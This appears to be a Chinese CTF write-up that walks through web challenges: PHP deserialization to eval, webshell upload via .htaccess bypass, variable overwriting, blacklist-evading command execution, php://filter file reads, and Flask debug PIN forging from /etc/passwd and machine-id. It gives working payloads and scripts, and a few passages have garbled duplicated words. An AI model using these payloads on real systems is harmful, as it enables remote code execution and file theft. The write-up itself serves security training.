根据上述分析,要想得到echo “flag{xxx…xxx}”; 需要使得strTmp==strContent,因为trim函数没有去掉制表符,因此payload如下:
?strTmp=%09xxxxx...xxxxx%09

反序列化
class example
{
public $handle;
function __destruct(){
$this->funnnn();
}
function funnnn(){
$this->handle->close();
}
}
class process{
public $pid;
function close(){
eval($this->pid);
}
}
if(isset($_GET['data'])){
$user_data=unserialize($_GET['data']);
}
在上面的代码中创建了一个example类和一个process类,example类中有一个变量$handle,一个魔法函数__destruct(),魔法函数中调用了funnnn函数,根据funnnn函数,变量handle中调用了process类中的close方法,说明handle变量是一个process类的实例对象。
然后我们需要通过get方式传入一个data值,data值传递后会被反序列化。
因此我们需要
- 必须让handle变量是一个process类的实例化对象
- 由于process中的close()函数是eval执行语句,所以handle中的pid就可以是我们想要执行的语句
- data输入序列化后的字符串

根据上述需求,可编写如下的代码生成序列化:
class example
{
public $handle;
function __construct(){
$this->handle=new process();//实现第一个需求
}
}
class process{
public $pid;
function __construct(){
$this->pid='phpinfo();';//实现第二个需求
}
}
$test=new example();
echo serialize($test);//输出序列化并当成data的值输入
?>

关于php反序列化
序列化的含义
将对象转换成字节序列的过程。即将对象转换成字符串,因为可持久保存,可以进行网络传输
函数为:serialize()
反序列化的含义
将字节序列恢复成对象的过程。即将字符串转换成对象。
函数为:unserialize()
反序列化漏洞的成因
程序没有对用户输入的反序列化字符串进行检测,导致反序列化过程可以被恶意控制,进而造成代码执行、getshell等一系列不可控的后果
一般程序在创建的时候,都会重写析构函数和构造函数,反序列化就是利用这些重写的函数。
序列化后的字符串含义

序列化后的字符串为:
O:6:"people":3:{s:4:"name";s:4:"test";s:3:"sex";s:5:"woman";s:3:"age";s:2:"18";}
- O表示object对象
- 6表示对象名的长度
- people为对象名
- 3为属性个数
- s代表属性值的类型是字符型
- 4代码属性值的长度
- name为属性值,其他的依次类推
注:他们之间是用冒号来分隔的,{}里面写的都是相关的属性,而属性与属性之间是用分号;来分隔的。
php中的魔术方法
__construct 当一个对象创建时被调用
__destruct 当一个对象销毁时被调用
__toString 当一个对象被当作一个字符串被调用。
__wakeup() 使用unserialize时触发
__sleep() 使用serialize时触发
__destruct() 对象被销毁时触发
__call() 在对象上下文中调用不可访问的方法时触发
__callStatic() 在静态上下文中调用不可访问的方法时触发
__get() 用于从不可访问的属性读取数据
__set() 用于将数据写入不可访问的属性
__isset() 在不可访问的属性上调用isset()或empty()触发
__unset() 在不可访问的属性上使用unset()时触发
__toString() 把类当作字符串使用时触发,返回值需要为字符串
__invoke() 当脚本尝试将对象调用为函数时触发
几个魔术方法的调用
__wakeup()
__wakeup() 当unserialize()函数反序列化时,在数据流还未被反序列化未对象之前会调用该函数进行初始化.
__destruct()
__destruct() 当对象销毁时触发,也就是说只要你反序列化或者实例化一个对象,当你调用结束后都会触发该函数。

举个栗子⬇️⬇️⬇️⬇️
highlight_file("index.php");
class test{
var $username='SOLE';
function __wakeup(){
$this->username='this is a wakeup!';
}
function __destruct(){
print_r($this->username);
}
}
$s=$_GET['s'];
unserialize($s);
?>
先利用下面的代码生成序列化字符串
class test{
var $username='SOLE';
function __wakeup(){
$this->username='this is a wakeup!';
}
function __destruct(){
print_r($this->username);
}
}
$example=new test();
echo serialize($example);
?>//生成字符串为:O:4:"test":1:{s:8:"username";s:4:"SOLE";}
输入生成的字符串发现输出的是this is a wakeup!,说明wakeup()函数先被调用,随后整个反序列化结束,对象被销毁,触发destruct()函数,输出结束了。

绕过__wakeup()
反序列话的字符串其中对应的对象的属性个数大于原本的个数时,会导致反序列化失败而同时使得__wakeup失效。
修改对象的属性个数为2,返回SOLE,说明__wakeup方法失效
参考链接:
php反序列化漏洞学习
PHP反序列化的一些例子
找找shell

开启实例,发现题目给了个shell.txt,下载看看是个啥东东

下载后打开发现一串夹杂了各种加密方式的代码,通过各种百度知道这是一种php代码混淆,直接找一个在线代码混淆的网站(php混淆解密网站),直接解码,发现shell.txt就是一个一句话木马,密码是usam


知道了密码,直接御剑一扫,直接用蚁剑连接shell.php,得到flag


上传
过滤情况:
- 不允许php文件上传,php2、php5、以及phtml也都被过滤了
- 文件内容处过滤了
绕过方式:
针对以上的过滤,可以采取.users.ini和.htacess文件进行绕过,.user.ini使用成功的前提是服务器开启了CGI或者FastCGI,并且上传文件的存储路径下有index.php可执行文件,由于该路径下不存在index.php文件,所以这题使用.htacess文件进行绕过

首先使用.htacess文件绕过文件名黑名单,构造文件内容如下:
AddType application/x-httpd-php .jpg//将上传的.jpg文件解析成php文件
php_value auto_append_fi\ //auto_append_file包含上传的文件
le "php://filter/convert.base64-decode/resource=1.jpg"//将上传的文件进行解码
- 上述的内容中存在file会被过滤掉,可以采取\反斜杠+换行的方式绕过
- 为什么需要解码???,是为了绕过被过滤的
上传编好内容的.htacess文件

:
在php7之前,对于**?或者
但在php7之后这些标签都被移除了,因此可以采取编码的方式绕过,将我们要上传的一句话木马使用base64编码后进行上传
注意:.htacess文件和包含马的文件要依次上传,顺序不能乱


上传1.jpg文件,上传成功后,访问该文件并利用该路径连接shell获取flag
php是世界上最好的语言
打开实例,页面上显示以下代码
//flag in $flag
highlight_file(__FILE__);
include("flag.php");
$c=$_POST['sys'];//post传入一个sys参数
$key1 = 0;//传入两个键名
$key2 = 0;
if(isset($_GET['flag1']) || isset($_GET['flag2']) || isset($_POST['flag1']) || isset($_POST['flag2'])) {//post、get传参处不能出现flag1、flag2
die("nonononono");
}
@parse_str($_SERVER['QUERY_STRING']);//将查询的字符串解析到变量中
extract($_POST);从关联数组中提取变量 (键为变量名,值为变量值)
if($flag1 == '8gen1' && $flag2 == '8gen1') {//当键名$flag1和flag2等于8gen1,进入下一步
if(isset($_POST['504_SYS.COM'])){//POST传参504_SYS.COM
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\?/", $c)){//过滤以及接受参数sys
eval("$c"); //执行sys传入的语句
}
}
}
?>
要使其为false,进入下一条语句
![]()
parse_str() 函数用于把查询字符串解析到变量中,如果没有array 参数,则由该函数设置的变量将覆盖已存在的同名变量,导致变量覆盖漏洞

根据上述代码以及分析,可以知道
- 要使第一个if为false,以及满足第二个if语句需要传入 f l a g 1 和 flag1和 flag1和flag2并且值为8gen1
- 要满足第三、第四个if,需要在POST传参504_SYS.COM和sys,并且sys的值需要绕过第四个if内的符号
- 根据parse_str() 函数以及extract()函数,需要传入POST类的 f l a g 1 和 flag1和 flag1和flag2并且值为8gen1
因此payload如下:
GET参数:
?_POST[flag1]=8gen1&_POST[flag2]=8gen1
POST参数:
504[SYS.COM=111&sys=echo $flag;
注:在php中变量名只有数字字母下划线,被get或者post传入的变量名,如果含有空格、+、[则会被转化为_,但php中有个特性就是如果传入[,它被转化为_之后,后面的字符就会被保留下来不会被替换。
非常好绕的命令执行
开启实例,显示一段代码,有代码就分析代码喽
# -*- coding: utf-8 -*-
# @Author: ShawRoot
# @Date: 2022-07-21 08:42:23
# @link: https://shawroot.cc
highlight_file(__FILE__);
$args1 = $_GET['args1'];//输入三个get参数
$args2 = $_GET['args2'];
$args3 = $_GET['args3'];
$evil = $args1.'('.$args2.')('.$args3.')'.';';//拼接参数
$blacklist = '/system|ass|exe|nc|eval|copy|write|\.|\>|\_|\^|\~|%|\$|\[|\]|\{|\}|\&|\-/i';//黑名单
if (!preg_match($blacklist,$evil) and !ctype_space($evil) and ctype_graph($evil))//不允许出现黑名单的字符串、不能有空格
{
echo "
".$evil."
";
eval($evil);
}
?>
根据上面的代码以及注释,可知
- URL需要输入三位参数,但没有强制一定要全部都有
- 黑名单过滤了部分命令执行函数以及各类符号
- $evil参数由args1、args2以及args3拼接而成
- URL的参数不能有空格才能输出$evil

先来看看$evil输出的是啥东东,输入以下参数
?args1=1&args2=1&args3=1

发现返回1(1)(1);,说明$evil参数由args1(args2)(args2);组成,拼接知道了那就绕过拼接,绕过黑名单,payload如下:
?args1=echo&args2=`ls`);%23&args3=1
?args1=echo&args2=`cat);%23&args3=1
//`在linux当中反引号也就是 `` 符号作用是:打上反引号的命令,首先将反引号内的命令执行一次,然后再将已经执行过的命令得到的结果再执行一次,就可以得到我们反引号的输出



网站被黑
开启实例发现只有一个网页其他啥也没有,直接抓包看看有没有其他的东西,发包后发现有个hint,hint后面有几个等号,猜测是base32,直接base32解密,哎嘿,出来一个路径❗❗❗❗,那有路径就访问路径啊,访问路径,发现一段代码,代码,那就来分析一波代码

error_reporting(0);
$text = $_GET["text"];//get传参text
$file = $_GET["file"];//get传参file
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the 504sys")){//判断是否输入text参数,并且text参数的值要为welcome to the 504sys
echo "
"
.file_get_contents($text,'r')."";
if(preg_match("/flag|data|base|write|input/i",$file)){//file不能为flag|data|base|write|input,若为上述字符串则不能输入flag
echo "I am sorry but no way!";
exit();
}else{
include($file); //imposible.php,这个为放着flag的文件
}
}
else{
highlight_file(__FILE__);
}
?>
- text值要为特定值,还为file_get_contents函数,直接使用php://input伪协议赋予text特定值

- 接下来利用 $file参数读取imposible.php的内容,因为存在 include()函数,所以想到使用伪协议读取,但是这里过滤了base,无法使用base64编码的方法去读,考虑使用rot13编码去读
- 那么可以得到payload
GET:?text=php://input&file=php://filter/read=string.rot13/resource=imposible.php
POST:welcome to the 504sys
php://filter伪协议用法
php://filter/resource=http://www.example.com //没有进行任何过滤,直接读取
php://filter/read=string.toupper/resource=xxx.php //对文件的内容进行大写转换后读取
php://filter/convert.base64-encode/resource=xxx.php //对文件进行base64加密后读取
php://filter/read=string.toupper|string.rot13/resource=xxx.php //对文件的内容进行大写转换后并使用rot13加密后读取
php://filter/write=string.rot13/resource=example.txt","Hello World
//这会通过 rot13 过滤器筛选出字符 "Hello World",然后写入当前目录下的 example.txt
php://filter/read=string.rot13/resource=hello.php
php://filter/string.rot13/resource=imposible.php

flask_pin
什么是pin码❓❓❓❓
pin码也就是flask在开启debug模式下,进行代码调试模式的进入密码,需要正确的PIN码才能进入调试模式。
PIN生成要素
- username,用户名
- modname,默认值为flask.app
- appname,默认值为Flask
- moddir,flask库下app.py的绝对路径
- uuidnode,当前网络的mac地址的十进制数
- machine_id,docker机器id
username
通过getpass.getuser()读取,通过文件读取/etc/passwd
modname
通过getattr(mod,“file”,None)读取,默认值为flask.app
appname
通过getattr(app,“name”,type(app).name)读取,默认值为Flask
moddir
当前网络的mac地址的十进制数,通过getattr(mod,“file”,None)读取实际应用中通过报错读取
uuidnode
通过uuid.getnode()读取,通过文件/sys/class/net/eth0/address得到16进制结果,转化为10进制进行计算
machine_id
每一个机器都会有自已唯一的id,linux的id一般存放在/etc/machine-id或/proc/sys/kernel/random/boot_id,docker靶机则读取/proc/self/cgroup,其中第一行的/docker/字符串后面的内容作为机器的id,在非docker环境下读取后两个,非docker环境三个都需要读取
/etc/machine-id
/proc/sys/kernel/random/boot_id
/proc/self/cgroup
上面的pin元素能干嘛呢❓❓❓❓❓
生成pin码的脚本如下:
pytho3.5版本
import hashlib
from itertools import chain
probably_public_bits = [
'root',# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.5/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'2485377892354',# str(uuid.getnode()), /sys/class/net/ens33/address
'32e48d371198e8420c53b0a1fa37e94d'# get_machine_id(), /etc/machine-id+/proc/self/cgroup
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
官方是通过系统命令获取相对应的值,我们采用读文件获取值后放到脚本(也就是官方加密的方法)里进行加密,3.6采用MD5加密,3.8采用sha1加密,所以脚本稍有不同
python3.6
#MD5
import hashlib
from itertools import chain
probably_public_bits = [
'flaskweb'# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'25214234362297',# str(uuid.getnode()), /sys/class/net/ens33/address
'0402a7ff83cc48b41b227763d03b386cb5040585c82f3b99aa3ad120ae69ebaa'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
python3.8
#sha1
import hashlib
from itertools import chain
probably_public_bits = [
'root'# /etc/passwd
'flask.app',# 默认值
'Flask',# 默认值
'/usr/local/lib/python3.8/site-packages/flask/app.py' # 报错得到
]
private_bits = [
'2485377581187',# /sys/class/net/eth0/address 16进制转10进制
#machine_id由三个合并(docker就后两个):1./etc/machine-id 2./proc/sys/kernel/random/boot_id 3./proc/self/cgroup
'653dc458-4634-42b1-9a7a-b22a082e1fce55d22089f5fa429839d25dcea4675fb930c111da3bb774a6ab7349428589aefd'# /proc/self/cgroup
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
根据上述的信息,我们要先获得正确的pin码,那就一个个来吧
确定python版本
python版本为3.5

确定flask的存储位置
根据实例报错可知路径为/usr/local/lib/python3.5/site-packages/flask/app.py
获取username
根据源代码可知,root下面有个file路径可以访问其他文件
输入:/file?filename=/etc/passwd


获取uuidnode
/sys/class/net/eth0/address
得到uuidnode的十六进制为:02:42:ac:02:1f:fc
我们需要将其转化为10进制:2485376917500

获取machine_id
访问/etc/machine-id
c31eea55a29431535ff01de94bdcf5cf
访问/proc/self/cgroup
27f9f599813e5072c65483b50b8e6174b44d216d88028c399feb87c8c4eed31e

运行脚本获取pin码

输入pin码后进入调试模式

导入os模块,运行语句,获取flag

veryphp
error_reporting(0);
highlight_file(__FILE__);
include("config.php");
class qwq
{
function __wakeup(){
die("Access Denied!");
}
static function oao(){
show_source("config.php");
}
}
$str = file_get_contents("php://input");
if(preg_match('/\`|\_|\.|%|\*|\~|\^|\'|\"|\;|\(|\)|\]|g|e|l|i|\//is',$str)){
die("I am sorry but you have to leave.");
}else{
extract($_POST);
}
if(isset($shaw_root)){
if(preg_match('/^\-[a-e][^a-zA-Z0-8](.*)>{4}\D*?(abc.*?)p(hp)*\@R(s|r).$/', $shaw_root)&& strlen($shaw_root)===29){
echo $hint;
}else{
echo "Almost there."."
";
}
}else{
echo "
"."Input correct parameters"."
";
die();
}
if($ans===$SecretNumber){
echo "
"."Congratulations!"."
";
call_user_func($my_ans);
}
Input correct parameters
代码分析
- 第一个preg_match过滤的是str,因为不可控所以不考虑
- 第二个preg_match是匹配正则
- $shaw_root参数要满足以上两个preg_match,并且长度要为29才能输出hint
- a n s 参数值要等于 h i n t 里面的 ans参数值要等于hint里面的 ans参数值要等于hint里面的SecretNumber值
- call_user_func()回调函数,也就是$my_ans要调用类的方法
根据上述分析,首先是绕过第一个preg_match,也就是 s h a w r o o t 和 shaw_root和 shawroot和my_ans不能存在下划线,这里可以利用一个特性,在传入一些非法字符的时候php会把它解析为下划线_,例如空格、+以及[
第二步是shaw root匹配正则

^\-[a-e][^a-zA-Z0-8](.*)>{4}\D*?(abc.*?)p(hp)*\@R(s|r).$
^表示的是正则表达式开始的位置
-表示-
[a-e]表示选其中的一个字母
[^a-zA-Z0-8]表示匹配不属于这里面的数
表示
(.*)表示除换行符 \n 之外的任何单字符,然后有0次或多次
> {4}表示限定出现4次>
\D*表示匹配非数字
?表示匹配前面的子表达式零次或一次类似于{0,1}
(abc.*?)表示匹配abc
p(hp)*表示匹配了php
@R表示传入@R
(s|r)表示传入s或r
.表示除换行符 \n 之外的任何单字符
$表示正则表达式的结束符号

根据匹配payload如下,正则表达式的匹配可以用这个网址匹配:
shaw root=-a9<b>11111111>>>>aabcphp@Rs1


输入payload返回hint的内容,根据内容可知$SecretNumber的md5值要等于特定值以及长度为5,直接爆破
Here is a hint : md5("shaw".($SecretNumber)."root")==166b47a5cb1ca2431a0edfcef200684f && strlen($SecretNumber)===5
for($SecretNumber=10000;$SecretNumber<99999;$SecretNumber++){
$str = "shaw".($SecretNumber)."root";
if (md5($str) == "166b47a5cb1ca2431a0edfcef200684f")
{
echo $SecretNumber;
exit;
}
}
?>
